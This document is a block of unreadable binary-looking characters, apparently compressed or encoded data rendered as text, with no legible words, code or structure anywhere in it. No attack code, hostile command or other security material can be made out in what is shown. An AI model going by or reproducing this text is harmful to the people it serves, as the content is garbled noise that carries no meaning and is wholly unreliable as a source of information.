"mz�y� @��k�ۋ�ml8�mX���r��F�J�0F�	�F�O Z`������$z�o7�k��-�Y�_���P~kŷӿ6:?�[K�N���3__�?��2�#"fBGӰ� Q F맛�8K�@O����  ͸R6삄o��#z���>R7M8r@OyȔa@q Vf��vJ��]�@	"Rg4��7{��iu08�V,�Q�fQ���n�6�A4�A������=�?Q�,:���esuô���2!YS�|��0a��3�'���>��v�@���1F=��8<��7>�Rj�d ���Z�ԑ��CB�2�AuH8r�uM�9D����SS�Zg0�K�=ӅjV.9W����B��t%^����B���w@F]$Q� ����=���
���GLd%F6�ݑ�U7����J�N�����	l�K��ྜྷ���W\hR1	�v���'�D19N&���DGn����(R����U����B��7	Qg�W��*SʵQ�'�S�Ӟ���k,�D��l���݇t"&i�B�V8�J"'*�T��s(Hg�Tgc!MN �@��� �v9 #rTd����T��J�j�˒��Z��!qR���6V�pv�F�[�B��m��g�;(�j{{�%�0I���/�6��s�u��hS��}�t	'�H��=Ua(�j{�ۥ�w:��O�o5\�{%��gX�Hk�1�QZ��j�x����mn�{��^c���IUʙ�fdB;���	g~��m�Q��쒩�	@� ���`���I=�;ӲV�Y` �ZU0gth�$!:�� t&���V���AGC<��8��'�Lu�T	$)�A�?�0R�n=����z��)�S �0��*O�O:}��	O��pNF�9r�X�N?�����_-x䵚�����?������ N����Z�S+S�I\׬v��u*�����)�:�oXܴ��A��,=v2I`�K���M��7��o�CͤA Cw�r�񸼎����춬lB��RA;!b�	�(c`���2t��O乼��6�{|��A��]m�8L���>��m�y�ڴ�Iiqߚ��?�U�*b�v�r�z%fN��� =O3�:A��P�d���HH
JGPPgwV�	"S��J����#M��]V`�s�*N3˙H��N����=Q���gx+J�X�`t�X��z*���������:l�z���=qԿvz.j�F+���7N��v��0�a���x1F� �AD� $IL'��������L��La���X̣ Y=�¡/9�bԞ{���7U'�#Q>�����ϑ���|Nd�����U�F���DF^B��0y +��.��$����cW�G��l�#�V*6��Jb���FO�p�z� �H?n��U�.CgB-w�/�w6��3�סTݲ4�)�{�T�
�5#~�XP�eP�Gtn%#��}S5w�����'�J�U�ܞ�Z�Li*UJʱ`e�oC(O~�@��&l�B��J������ ����0��m� ! �11�����恡'�� ���FO=7�H�d�
��
T�*Ȝ���P�4ի	�榩R��*B�s��ά8��d�5CX��� q>���_�R��&����U�~���;)Xpnհ~d})F��� Vz��ͯ����E�ϭt��J��a�s��>ȇ\V�?4IV���u��'iW�?Q�8�Ө�q"��o�A�S��P�D1N@�Pp�
ps�<�1#r�q�=%�p9�ER���$Z���0p�SHF7�J�o=��-H�%@����@ Ѽc�
���3L��XQ�� u�p�A��Ç1�:U '��KNK��U�|njY����5���.�+��)��Pg�E��z�;��yg�J�k������_W�� ����ux���m�ֱ��D+�Go5�F���J�@��G\��n����L�ڣD	�c��_<�9�P�����������T�ި�ū�dUw#�
���8x4�G	[����nCɝ�ֳ��"� ���69R���8� k+�-�(�_�s��~>�0|P�]�^)�W��wo���W�o��:���`��_�;�+�Y������v6��#�亹�cNㄒ�i�P#��%�A�� �0��T��	<Ӏa�9O@����-0��D�	��)�D{� yt杠ӟD�jlIW�X�G�V��3�9PG�Jz�-������x�<r<�?uR8��sLt� u�mu��� .n�ߣ��$���
)�L�H����b`|Ҡ�(.8�3�#uNYF ���V 9�y�X��r�-�҄�`e<��u8]�e<��\��<J��r��ѿ‍��b:�"J�;��W��s%�l��%��k~c۪,(�n ��:$�Ց�F�@Nmٻm�J?n�G�sK���E��Ξ�b�@Y�ԍZ@F4��{&V&!Td1�Z!�O�P ���z�A�3Ww�Y�D5 SS�$�
���U�(T=���;����ٔ2)��{�aN?���ɄL�BLb #v� 1��@4m�T�
�*��n�Z3��*IS��**�;�MR���#�����*Ո*j���^����p��ݚ��K��F���K����� .���'��%�MkP�s�>c�9�"���ua}Bg$�	��S��ʉ�L�(�}MÄ��8/���z+gc���.3�	�U�Q���-	�9R�8p;})����P�
p�>m�vH��� �t
L�Od�	� jF=��@�N�,3�P�MOa�d���8� �e:rp	��� `Ħ'�7� _G�'���
	��э�2}:%@�{�>Y�@G��*6��9"��-p��7���f�g|������q���z�������x�_�+�ωn��V��_n���c�7n��Y�çOaDn����]��j�$�:�f�Q����*���$�U��LhX���P���,�x
t�5
�U���`�Q��w���o�N�q`iˌ������ۥ�P�{�L$�;�b ��4 �5��D�I8@�Y�$<ZI2s��s������o� C.��)Ϫ�� �G�e�m�#Y�0�㕧�� DI�~֣j��6H&G�Z�q���cx]��1�v8(HO�K��j��>p��N��0b!+0~
4����lGN�,�Z`	�"1�U�f�UE�؟�<��X���S��U*�8T�>��D6�T�#Z�Eè�c�rwp[����ƺo�..����Ⱥ;��r�0��'B�v��D���Ϥ���{B�O��z�j2v�.!�	� �*���c�?� J��c��9�­-B�ŏud��ۢ�vǟdN����P���T/nJ	����0�&�䀵n܌�5�1	@ٵv�Vn�2��
�zU��:ǣ��x鰎af������i�}�U)���BV�5ZV��E逿�ꀁ�
j��L�Z
����*�@W�'�t���J������d��q!��`A(80fUEG$�m�_E˺
�p����t�@��9��Xv��H�pwIJ�2La
��qꖚ�R�-R��TZ�xTR�`��s�Hը�Pr�J�E�p� �v�d���L�w+��o˾�V��;�]o-�j��0F!*��M����g��y��˪�09�{%�S��#�c�FA��T�k��H������}�oBэa9�L-!:��a��F#�D��	#ӧ��T��1� ��;��ԛ��0�ۃ;��Y���B�;9���"`GH��`��0�AH&;"�` �  D�)�������e0p=�`@I$�S���A��L��Zf]ӡ��k�p���w�D���b6��� �� ��|_O�?�W˿�o�<B9}��� �9s�'�W�z^�k���$u��m�Ә&��-J�h�|�TV��\ �q����� ��^���A�D}9-8q�u��[�(K 3����s�TM��`��H�n3|F��	�+���[q����`�2��z/��$���.�'^��8�*�3�'�j�J�4`4�{���uֿ����Q��N�>���L��#�@<�R�9�m� �`�;�������ߢP�R#�*�����̩�c�g�,0�I�R����ۓ�z'CW��C��B�1�?��U,@�t@�#�E\�б��]��Y�[�Ż��W'U�@* !fh�ZP��O$jC�F$Jp����)��/� �5$r)�~�� ����p�p� \9�� �v{n��$���ઉG�3ےe@�g�@�q� tf+��T���3�E���=� }#.�-B�� �F���Q?~Y�PH\~i� H�r�~ 7Zj�յ�'�M�G�'�R~�v�U�yz�[̵�y�8���$�XЦv�Xc��@J�*�:(�ta�~� �i��d�D9P�U�/Uj�?�V�@y�#�BF:��!p�wR�j��;+=4�8z�9� iۓ��%T2�$@L��>�H�
��dIN��}R'<��]��$��ܣDo�$j�HTT��q�$�ժ��Z�J��TJ����)�Ϲ��jԛ�Ͱ��G_O>��� �z�y�>�ק��/�U�@�!uG6���Uqy�B��N�'����AT�OT���9�U(q�Ȇ���\��˪�°_G%bm�����(@A���p���9�#S�^����R�p&:���#}�ʰ��("|%Bv�H���sc;�Ӧol�@���F�4ɕP�J�Pg��@���)�h�"�A۩���:o��1��
$h������=������؂3��9gk�،� ��-n��T���?����_1�Yo���5�<� �?�g��tx﨓�uH�i��%�+���5Ϙ'����r�n�V�1�����U�N#�KS���J"ע�7��0v��9;�³�x�Z�P�X \b2�L�BtT���^&3���d�<�᷏������m��i^OCr,�*�j�:�Q�S����/����f��?.�'�Z�zu��������eQ�؟d�-4D���' ��i�Nܓ��s���у�T��GTP6�Ȁg�ʿE�$�)�Lv�0���(�m��:�����M<�����SALw(���x��Q1����k�����Z�5�Z!������K#�&zwL�;O� `�; ���L�R��� � D�t�?�8x	�~�bt���t�.t��Q鉅 :�-$�H�VR y���@����UzX�������쀅΍� ʢ.���ˈ��<M􊣣d��Z�rr: +:���N�5�uc�=�S����f鎨�C�2�׵qi�V6��P����j��s9����]��Z��~~���Ы:!���b���"8M5� �B���=+T0����?��=���g�R=�(8ͻq'`���l�&4��P���e�d3ԭ1�J��x���<$  �A@:N���v�N�$���$ ��o�0���/8�Ez���y��5J�**�*� �YĻ�J�+VteHg��Uq!�	̧�OO3��P?���?5�����+��X� �WC�6�X$�R��E��=�JB�]�Q)�{�L2u �������p��?2�1�u��tL�4H0>��AbLsR�H�R�D�A�-$d*����� E�	�'��6nI�A�S�N�,4��'�zHȔh��$sD��Xv���$SFG�V��K �{#��$I*� �w��J�rv��H�Ȫ;ʚ4��9N��� �:��� �@���xc�ے�Q_v�ď&���;
��߅��z�)�g����� �|L-B�� �X�>�x� �<%n_�1�q�:��o2��=wZ4�maj�͊��"?TX�MmF��EW���UҮ��x	'�'Q������ ����2�;����Z�{�H�p��X�@�!fL�B�?�o'G|���Xy�^>�2�L�e���+�����ر����B��%���k�� �m;J�u`�.�Jj�Yg>X�.k���JdUs�@�''�A��Bi����}S.
D��תFgd��
c��$�D���)�ǪF��,���}����H���W6�V0�A�)��S�9،�t�H�|K�!s����uZ�]�?Q��a>��sZ� �iQ�Lpz�S#
�����̌�����0S�D f��eT=1wUF�Q�$`\c�78�BA#*� {�,���$K�`����%Ē�EQ�{*�����s	�\@��Qo(��jϪ3��F�ի$����f&Bb@�8�);��\��n��6��6l���dP6�ea�j��P���Q�A�N�W����ڝ�n��ӥ�B�Zf�Z��Dn�S8`�:$BvF� z*��$qY���؝ҡ�)*` �:�	;�R���hfޑ��J5����2c�6x��*�)�N7	���m���N�E8 �A�@F� � �2��� u6+T<S�ID�tVyߚk8�D�����QWj�ؤJ�>A*��_��ϸ2y�%WHd~i�������<Ywχ���?��|_��~G�Gd"6]8۶��ڥ�a�:��T��Ov:X�2:�&� by�*�q���w�t�uc���s���%hP2g�,G���bxOm���&L��TƐ1������(����=8 ��$k���UOO�HՆL���0T���$`�	���;�LRA�iD���h��z�
����+����$�6g�D����T�Ȟ}
%�$����Ѿ�˄��O��Wݿ�� ��p� ��� ���x���������!�'�F�j����i�� "�}o/Gcds��厾>����	��i>�B�J��<�=c�hY0��". �UR�-y���"�z�絏dp=Jז]W_s��V� �%T- `��NR�J2'd
:fOD%��lh�p���,<��7���7��?���'�^���^�������p�]�e�����۲�:BUw���ܴ�+���5%I1���<G���z �Z��e8)��	�wRV�E�b9���W�1��)�H�!f3?�Hu�����=P FU�9�ݶ�T�#}�d��PII��IN�9��g첰���i󎫛���s9��r�ЄD~I
D`�'*#�ŧ.� JE�	HxS�hW����R7N#���I����8�����Q�G}�0�M�R��UC		���;$�����j�y�G����BQ��N>A	�+ժCOt­j��R*�I'�'�pÊG `�jF0��a#�jޜ8uIq�h؅&ܳ�׶<$WkZ�7�V%�k�*�7
V=v��@��=���͹z�5;N�@���v?�bD.��
ESn�iEJ��I.+=��vB�	l̥�7
B�` 2��9e�M�hi�ⳤw��"�=�2	C;�#�Ud�V脑��e�"p��ꞔ�O�E����`O�DOr H%("7G$R�C���M��j��]��)�t��U�s�R
�s)U)���Ұ3+��;�f��$�sU�c�x߉��&�t���'�/[����5�鬜Lt]5�۵�(�����A��I�@�2:~JD�����Z��>����k��v��Y�=rV�2s�#�9�Ām��=�4`�9�� DN��V�L��\�!O�"�4��%a�IS���c�KX`0��i�D(N=
�#o�tA��-;>�N��z�H=!y�29�	�Dz��~c�F����$
`���P7� �� %n9�fn:'�z��p�v �{-x����w��NW��G��K׫��y�o����{M/�~+�?�+�?����i�� )�cR�I��� �\�c���h���+8���ֲ5�<3h詗S&$���|7b��̒ �O�`�a��B���_���_*�t^�J֯-#�ۭ�u6:뜽�!t2F�e vg�	=��	#[($k7�P$gx�h�'�����i��揉L?�wę ��
�n��/�,�W�/i�&���2�ڶ�M�p��"u�=�����A�9b1���
���^#��)b�6���rT��o�
�y�����Q � ��dﰐ��M"!5�u?A3;�V�H�����`��)���l-�si�D���^�!0̫='ۺ�����l� �6��j����+�t�q8�\��N�%Zg�ʂ�s��*o�!�g�t AU�B~��!�'1���Ñ���E�4$e^]���&=��d��T^w��
��-�.�HI8 ?�N)�$��OP��$�� 9NT��g�¬ ,$�Ji����E&�`yvP��D��ִ �ش1�շv�
�����p��xN�]�2����9>���� !���S�l�peH"r���TB��M]�I��d��b���z� 8|��v���Ӛʻ<�!�+�$:�l$z!�m&�%`i�UB�}37�D,;A)��P�h*6�<`�w*F����)A�t��{�
 �E4/0���Ռ�*�=�*U2NT�*��f
���*����L��w�Yڱ0�2H����S��Z�QS\�w� nvy/_�=>w�� "�.P���m�Xە��J;��Ρy܀�����b{#VF���U�rZ��P�5���q�V��s�0��OR!N �#�TPF� �,*S��$BR��6(��A	�hRFr?�E	�dt쒢V�����2�1҇O3�e:!���U"d��Hݻ�Gc� �F�G�L����&�y �x@8"�6���$~)����]��};� ����<��_l� o��a�H�x�6�������y���o�4�~#x��	� ��� r��������7o������p����6����y5���K%k+Z��hװ����=���7�7�)���H:y�J��W�q��{��1C�kS���'#2��뻮썇e�AH&y�*V&�"=�U+{a�e�<D'I�n��O�ӟ��������^w�ПF�?_������"2 �V�+霞ڶ���`���0y���Z�,�@t���fw��&N�50M9MC �F@��
�;�D�ۚ��"#h%9A�9�0E��J ���S@�����'��䄭����W.wu�28�i89<�g&[#	r�,'���y\ݛ͵��R?��ű,jqq䜮^�nW�� �VqF&;ȩ�.���&�o~�9>��r�" ۲g��$!��L���ߚ-Frz a�����y�)a���'���'=���	T��s�<�b�2�-���N*'�����B��'�
�=�P0�+Q���dP��O親�����D$u57d�r��j쁭{W�k�;#�p�V��B��7�kpj眄�������{7,z��Ź�%���v�M�-��AZ @� d\U�f
'�%M
�N�4�*' <��J�j���FU��2:���õ�ufO�3��G�6�@3T�R0��|�fgs�a3 �$<���
p!&6���[�R��P(^` �)����z$j:g��P�y�
�䦭V���V��Pr(��>����MX���L�-'�s��^qTT�.&G:}I^�>�|�ݭ�=�{�e#n�҆ܭȅ��2���$�*`�=�*�ԉ �}�`�GW�=��n/WvLB��;R\I2�v0S��8z"!���q=xzq�����SL����T� 2:��*�$$��z)�bv�iW�J!N;�J�����*
` �L0aPģ"wJ�88쑊b'!N
dF����w%�Q��drF<�RMG��3H�I���N{���WbNҵ�"�����?�dʟ§�^���y_��𯎍����8�S�� U�s����jiD0���?��w�����G(���U�8ՠ�\���<�Tib^�j�����ыLx�т
ZOH�i�� �JӚ���
ֳB$�p?@�fFODsʕbV肰`I������� ��9Yy/�m���߉M� ���
��� �ПH>��.������B��,��ii�%�Av#eW����Y	��B2�8e`���X�T��b:tUe0b�� E:��1����AL}Q��0� �'u7�h�y�� 3�@���EMR�#�Z�9�ߢz��ئ
#�!E0��T���a?gE�7��Q��찵l[qw+��ە�;n��Ψ�2��n}{&0��#d�1<�����0��'
S��{���gd�.�d �䎾��}��� �(ɉS�(~��#}Ӆj#Ϸ�!v=F�Z ��n#y���q�q�,�N~�U������+8�;�IE���*�� �%�5	��H詹�7U�Դԫvx��ضq ���o1
���g�^Rt�B1��� w�X���E��?m�W�R��L�@�4���(9	� �8@@�:)�^�?�&�$�����S���P�X��R�ɼq7%�*�SOP{f8���R<�ӴN1��fUE�K�PT�p�4�'���P�NF3�"�e؎� �)��qL�7���bc���T��P�5'*����W��?���d���$�@Qq���5`�YcY�M��+n?NO'�x-:�X���^��>w��ڰ G�ݶA
W*�{�(L�ePљ��)�!�L$��*�8y��W%���-ӌ�N���hι��FU���J� b`z
	�ך@�}��8xS%�7ǮR9N7;�r��b9�I�	�U�	�(�ʙ�O0{��J�wF�1�X��P� �Zjf"J�Bt����F=�?h,8;tS�q�xF��������$��ʚ�$�p;�T�$H��<q�^�w~��|ڞ1���>�W��Ǘ��^!��|O�kD��B�Y������x��;�s�.MuF�P44�;R�	l��r�:-���<��zOÿ�9�"V�������+j�\ �@w�tE<D�{�R�Lò �rgd&�o� �U7"vYw?�^~�5�I�z�t+��{z������nٰq�����eg�KN�m�0N��\�]u�'�<�GL�W��Q#'��P�8"'��r$��`�Q�}�h03�Q(<���`��Pbbz��1����h"gd���r�3�^9��R1#=�bNs)�n0$a�r�)<V��3���;u���6�G-�W%tp��5V�@n��(D��*0SNل�1��:�ur�A�4���FO89�V�3O�g)H����t��dh�� p��n�P���@�F�r�Q�̙���B�qd�۪7��@B�Lb5�MV}Y;����M�#x�	�D�BFԳ;~EN��W�S^��b}S��Kwd0���58j��AV�+���c���t� ,����n�;����~��n�I�v�Q��P82�de
�_�2��^���P���92@8�+'�!R��B�"�N�V������Z�-������/��֎��q�~j�mt���9��S�h\v;�5̏D,�� `�KB#�z#@H�dը��g�Xj�T��C'�J�UJ��t䒱V��M5z����H+�2T��>��q����$C�>��U֝ä]�h��l������ 5�4���I�����mXI��U&嫈p;$���p�4�Xgeh�H�
B7I�UHW���ۚirZ��wC>�>�	$`����<G�eP�8Qn��1�!)
RB�T>�v��eR&D�O�#�d�����i�>�B����(�*v��&���IPh��#�̅@�>nh	��)9O�6*j�1�t���3�	����%8�H�B4=QF�"�'fD+ұ��N�Z�I�<^�y.>���.~�� ���� �z2<�%�����|R�h�����.o#���?��<˃H�W3��[N؆q𚃠�wOZ%e��zd��62;&,��%
Z	;d�0�GN ��v���K�z��D��L';-<l빪p?U���6��38�rJ�f ������4���aG_���#����W���߈�B'-#u�u��'�/��stK�S��g
<i��ЩR�@��q9
��� N��E��U��eGP@����<%�c����;���ܧi�`�� ]��PC;rR��D��
�F$8�p�N Ļ�(0�f ��S��m����p�q
p$ar�"G� �COe4����� N�++T�Mi���E�hei�ZGu�ӣ����KLNs˚��&	�#�v���@��Fi.]T���0��"�S��F������d�:���<I�3��'�uX ��씁�ߚzT��Q����+=�O]�5�r�U��s���/�yv@�5*����J�W��jNw��Ϣ4$cC�2�E�D��v�l�5R6���6��Y#�|����0{-M�l�#o䊮}W�xv��cH�Y׳��t���6S[����CņsD,Jv�E���3�����)�	 D�y��0J�i��E��vJ�$a��������4�Ӷi��"z�pm�Pz�(1'x9@�~�ɐ�����8H�8��(��K3��0�L+��D�Z��ߺ��P�d��S{���%j��চ�\�W~ǪUQF��T�qD�t�*�&w���Rv=�O����� /	eC� �^��|�s�7,*m�:M�W��rH4�d{��1p'�R�=��)�tA�Q��#!�u}��8�TL�e�)s��;�E�v��(P�V���A��S$�F)���Hr��jv�>��pa���Ll��D�������NÁ�3��B���1t�4g�L
 쀕�bz  %U)��F������7u@���i�)� @���07�	��&���U�Z�Wf�
��y�?5��_�m��x<s<��/�W�fG�z����WŤr�x����=���v�48��1�c����J���'���OcB}G����P��]������1b��S#���#����|ʓ����v���u3���������@�R��F1���ܞ4�?�׀p
˿�>�7|Ih��i�^w�ПJ�
zE�& 2eW�3���m[��G��v{m��e�go,n�9�jJ�F��m3薃���,(���1��;+��������� �e8F� T�4�l�&O$@m�TA�h������ܭ��%�l~�X!�%�I 8�P݂J�L�#��\�A^i�|�9�\�Hʰ����s�G1|8ߺ��q�^�< ��<�8��(����m�B�L	��&X;#�@���7A�rfc�p��D���T�.]QB7	�'7	� ���M^fU-C	J���
�dAؤUG 1�P��gJ����ȝ�B�x��"�4`)\8p}�	+Ot�֮�?T�b���S���ۯHWkVڤ�+��ų�;rW�V�z��Y�w�,oc���ajvQ]1�I�$�Zf!<$����<!�V�'�� IJ�Ԫ" ���e!S�TQ���JWcu5�s�������h��� �0�S���l��I�Pr{*�FP��$$�L!(�d�n���n�M�P�t��tP�Q�?D���s�HT�D�qZ� ����'���O$�ע��n0JUL��Ơv�Eo��>k�<���Y}>��k���B]�i@iSy-�,Tp��F�3�%��Ѱ��X˿t�P�\��w��D8�[c�+Nk*�jd��t�O� pq��r䂅�TՉ�;�$��)��q$������r��n�S��)�����pD��~�N���
���14w�Z3�0-���R�@���,!Px!��14ȝ�Q��Jx��C�$�	 u	�6�H��/�W\����8^����#��/� [
��w_L�,���^�����u\��o�� 5�^5:�Zdo#�!y^O����˚��@lݾ� E�k���X��A�7U��X�i��o�G|�)K1��N�7˨�ʼ4��qkP���`�~	KN=�w�N+ށX~�ge؈��;���N3��DF�&6TTl0Lc�
*�tʞ�'�k����-�k�0\�.��z<�Lς�m]*����w�����ӡm����ې�P�Ӫ�p� 淌�G��$����9� 7;�pA@<����Z�ܺ(���J�U;�E❑ I�@�J�-�t�0ǢZm�����O��B�&2���FSq�Ln�J8��7Yt+̵����sUFe��R6!stߚ�&g)i�L� �i��?4���Pp�yB�r��UB�s�|�S������{&g3	�Q#�S�
��	?�C@Hh'oU`<RTt�%8<�hEP�9Bи��H�!{�<�*�#&N��*��>��GH<��jP8�7MR!-�^�`	-�<�4a�q'�'mR\�hZ���Sյ��#�kWI�ֵv��Ӕ��]� ����<W���Au��z��wӺ�&νӣ���)�Z��'�!��i#3�9 �O�G�=�%"pK�۩��[��ȥ[c(\�˰ ���oS�8�Hm'����K��[������В9�EL ٗ+4Ÿ�6c�N��;G�I���P��f}���	Z;yR���� ��B�j;�-
�t��Z�WF$��>
� y�)\��p�(Tg��>�QY�/ǅ�3����ۇ�&��7;����ϧ���aP���Ʃ-�MZN�B�˱�fF�=��P�g^姢c�Ձ��T��qz���UZ���;�'�z���Ҟ�ц;���)���"	3תX�)��RƐM0GR��d���)+Fc�F�f�JjV��8"v��ى�����eL�J,`��,	�:������T��i�uG�D��!N���s�)h?�n6�)�Ǣ�:rgyO=��+�o`O\.�ƾܿ���� ���.�����Tk��&��� ������?.����G�gT��וn �y o輎�ޞ����*��$�e�m�tm�0#�vzihT'
~�ݵ�U�n���txߧ�p�ʌ�I�zr¾�߀��#�Aw�n2�U���9.�q	� TNs�D�JH�'��
)��7O�7.��_7�������ui^�� g�����/��>��K��Z�o�t�hԬ��� T$�n��~�U��-�l.�YT�2:sT" c(� � gd�7L! ��*�,�Q}�B_@��� U@D��*��D.��6�D�S��BT�ۓ����N%	's�RXA8�(� ��y*����~���ߒǱ�2֝�V4�g���fD��Ӧ.�(�/����sD����>����Epˊ����]H�)�;n�i�:]�ۚWڠs�x���*���'�:H\�FȀvcp���&H^ps�Tu]��3��s����B���U�!y>�.$@�z��D�g�Q&R�7y�M�z)8�l�H�7D:ش|eP��B ]�:ֶ0G5s���qN��U���N:���~-ǡ���k*�cN�@P�V��'�cR������M'l��������$�NF�N!x�B�j��5�Q��A�$�]�Ƿ$�^X:�X��i�C���ni$<���X��� �u���:�2��	���ڐ�IH���4/�@W~��T��*�怯P�	B�j�Rq]�B�Y�=T+<ds����;�ٷNw��E8��.;����|bc�ځ��gu������ /���$��:h�??��f�l]��Ir5��јR�Ĥ�G8P7 NOM�A�)�5F����l�U��5v�J�69�����B��a�nߒ�9L$�(��ZC1�)�
qФ�9i2�14��%]`"�l�z�T�Vq� jfNЕ��z��23�&,80:���� ��T��H�8�A��*=A�@��T�pCl�� ���0f#�x�
$��>S�<�������0��No<���oQ�e�֦׸6��&6����y�Oot{��bW���zS��>#h��QaG@*9�l�[��h*Uh����&eL�GDj�^k�N�%���8���u��n�C���Yש9�к؀���a��Q=�6(-B���t���������ϟ��}
�;� OC���z�M���0���:tM�m�ɨ�s��u8�Ө�3@n�xf���$� a	�,)=@@&�A;�
�$��r����f.ǪV�I����F�w* )�tPrD�;L�1)hmD�+��H�DI��	� 58� �QW�+��/�V4����vXR�Zk�B��t��0TƆs�Q@8�
�Aq��9�=S��1�	�ep��G4���za80�Ǥ��h<�#�hK�) �D�)�p$l?)Wh�N:tH�<)ԣ;���Ԩ
r%Y�3�VAQ���VD�<� �0@?=��F��$L��D��T/: �$�	�Q���<F`�H!0eI��lF~��lZ;
#N[��N{*ַvʱ�Ga8���<!P3R~�)t��U鶯�9�ʽiT���U�.�4ņ8B��&�D�iF��X �Gd�z��T*"���B�k�eMin���]�Jε���uZgc�&���7�ڵ��`w���#��6��UN4� �J�jF'�c;�����J:�:y�?l��@@�|���' ��P�<�"�G�9uB��Gn�EZ��S�U���G��Ҿ�!�r#�b+�|��6e�d~)Q��u��g����OP<��]>+��~��7�#�u�K���.��� +��������.�6R{�e3H�n�L���=S^��6�s�� �qڵ<��\ak��i�J�3�r!��3�H����"OD'0{�j��N�@$a��dA�� `���FϤ&I�du*v��
J�A�4$�U*��L!'�@3fO5#F{&�4�P����z�p`�_T<� �8}�{�[� E8{��\�E �v� @d���3�Ź������sy�_�e�YcA�]�v�������sC(D�@������~���_dq �_c�R,��%�p���9Y���D�=vQ��l�
�8��ƽG��DA���,w��[���!ьr]>�zzwN���@q�vS�4�� �	�U@����w����[s�����W����^oG��;�L�2�8�nj��g~�Ef1�d2�����:K4Deo��4�=��{�E ��eP	�(�J�P?;H�b2οD�`D�U`3�܁J�@�v앁�g�@;t�SA�p�&�Ks�J��n}�[�������J���/�cny���i���4�4��V��t�@�:(���3��!���z��z�2e/��Ԕh( �)����P1�%�(�q��'�#�� ��
�'�x2��`~i@�GA�\-W}Q9�1�T�O$%ݿu�H@ۙأ�ppu0�=��9sU�j'nz+�F�N�bP��mQʈ��dj/�npx�S����3�XFmL��n���ZV������G��Uk[T����l�eR��xb�W�$	���oU�wh��Y���k����3'J�9%ZV�2�������D�S�7�%N ����j�2O"�ժ�07R�Ϯ����M�Q%��#�]6�7bQ�c��w�VV���0�/��IZN,�:�s}=Տ�z���KM��	��r�`BC�'�
G�n�g�7��jϐr��^'�A�5!��V�p��W ��g�J��P�EV���R�$J'�N�j�[�� ̬���D���:������v������ ���g�^�/��r̞!�e�3t^���6��.^�UI�i�D �<�	R��@ۺ�ԛ�ЄW���k�+��� 6,���3��FJ��p�}��m�D �)`�� T`���?T���2g��"�����(L�̥*bf��5m�y��S��3�8�f~	P��U舒�a;Lo�T�H�L�����8*���XP>H�*���Z~*V9����.�ry�� y����I�o�v��9x�}J�zp�W����N����'p�9��|�C�cN�����&LO����o%�Pb2T�L���j�����*��=��D�lXڵ�7q7��r]~*Ǩ�Ɠ�댄]�7��3�ڴ��F;pFD)*r~b9*����bƯA�,���N>��|����{/���y�r� �*7Q�� �1����g]#m�sL��ry�~��uy�!m�EN�z*N �2�>��Sŷ$@y�`��P� Έ@"#�@�픨�*0 ��T2�K@�Or��l4���N��!~�8�RL�S�n�g��r�V=C��:ˇ	ɜ����}7�~���殓-�JW@@��;�^�0fvF	��q��1�J��~hҰ\\ u�8�'i�B'�a
Ѓ %�D�0e����9�(�R
���c�DB���\˃]��U�2OD@"���y�$"Z���鳪��$+-W�q�T�AR�*��:���%`�/"3�!Z�לD���6\NIQ��� ���E�l��I���+fұ gd����Ds�Q-{��C�΋\�P���pUc��^ϦUcH8��?Oo��cr{(h�A�v�
���[:��1��Bp���Ӱ��H�J�EJ����R�rr�6u�`�v�k��uPc�0����c���Jlk�Ѫ��E���|�g��� ��yGß�v�_4V�ug֮�N,�M#?@�;�Io���^YpRD{�2̯nK�;pp���紥�ǺQ|���?��sA+��?�����!J�a�8N���H��V���2�*��ߚP<��h���MV��D� �Ss9S�"tJj�w�=AO�W##�����}�� =��~g?������8Kr&V���D@*j�j��Р��ct,���9B��DVj�q��4��� �P�~��-��xMr7��8�lƩD�p2�"c9
H&q���=L%�O�����&%Ӕ)-#7>�(X�'"bV�)#H�;�v��J�$�J���	�81�Щ�j��?T�Is�@���Aʓ�;��
5�93��r�)Ta,���č�W�9���K��h�]�2���q�����@ /3��t�v?����T�qC�д�E>ݾ��.uQTH-�t��}�_��F�Mh��5�6Io9�4�C�����}q���I�,w	#�J�ס|4ީ�%�G�]>6=W�R��Wd@�T�#��� #Fy�"i�"d �]L͝P���?o��yׄ�O/�����|y�u'�{'�������R�ྣ8��*��:}?�9��镩�s�+��@ g�E?(S
T;e4��GO c!M���( y�U � �D���F�t�6��W-8���!H�=P +���yώk�t�QO��B�U	+���=0��o�s��-�v��/Q8�#n�IH�J3��r�������DtR)H۲z@'9HwM� 5^�����@^��Aйэ��S�*�8V�<�̠ q��O��7!Qh��xTRT�h<�)|F�չ��V'T��I*�J�K���+�5N�ԝ���j�[��%:��`��&���̣��L&%Y���KU6��I�m]�G"��mnL�OZ��Ϻ')��:�AU��Mk`2�#m�)�ێ����6ҋ��������>?q�Pt�梶�wdG��D����ja��ȑF"��#��CAU��}���]��?�W�Fu��i��/8���8_���Nqo�����}N-+����� x�V՚�V�]��:���`��~=�/�:s�<�V�E��n�\q?�q�z|��<>��ݪzU���}f���ҝҪ�q.9��g��F�.�_p�B�ʍY�6�~x�U�[�f��JŲv�@L�-��N�o�$B��B�Tw���Ь��U��
�����B������*թ�j�v' �
�j�%��*<p�j�|��I^�EE"�R�Q]Η y�A�+�R���7�u �g�]^�+�x�ݞ�z1�_�֯���[H�Cd���*�۴�$n9(��t:?��ZN20�=�BT�V2��l-O-&D�f�̯�W#~>u�eTq��KAp��6�4��Xh��5J@I�Xv�2�)��KW� �U�Fܸcu6abV���Q��s�8�dl�f<��n����B$���IZ��d����IBnt���$��р�8���ISBA����<�U��(����p�<.o2/�vͺ�I 6]��G�]]}9x��}���O�Ɛ`�=W�� ��};/��]F´<G�5��<��jN5��g�,���0�s>y9�����#c	Vr{W�KH����÷MJ����a��`ר��(H������ �8t��v�'�'�����J����|}�� � �G�O�/'�zS���w��l�L��b{�u��Ӹ�s�q�T�]�tZxPi�EZ{d�$9�Ȑ�@��� �����0�=���U��rRD�#�D��8�&�n�S�.#e8�0!�d�H+lsR�&R�B�_4�6���|F��Ъg#��gau^V����̮^���0�(}}=tr�g���#2�
8���l��#(Q˽��Sla�x��R .���b�PQ� s��y�jN3�Z�T|�E��&?iE��	��� ��1=9'
TOpy)�'�H�^�U�V;�B�Z��Z�T�<�ʪUy�ueU�9��ZHKON�l�睡���	�n�j�Z�l2#�<T�4�)��m��T���a^�� ����r�Ԍ������Z�k�@��3M�|u���n�w��
�2M��^W�e}G��v�-z�{Z�mPv=&�:���5 |�`�2ve\�J��j�}F�\ꁣy&x�?�x�K����d�L2V��E�\^��n�g��^�Lq<���xmry?/�\��
